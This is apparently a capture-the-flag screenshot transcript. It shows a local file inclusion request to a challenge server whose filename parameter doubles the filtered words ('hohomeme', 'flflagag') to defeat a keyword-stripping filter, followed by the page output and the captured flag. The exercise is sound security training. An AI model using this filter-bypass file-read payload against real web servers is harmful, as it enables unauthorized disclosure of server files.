 Not secure problem.suriryuk.com:8080/lfiv2/lfi.php?filename=/hohomeme/2ndctf/lfi_flflagag.txt
file search!!!
1 view
this program 'flag' filtering!!!
this program 'home' filtering!!!
2ndCTF{lfi_hackin9_fi1ter1ng_bypass_hmm_very_hard!!!!}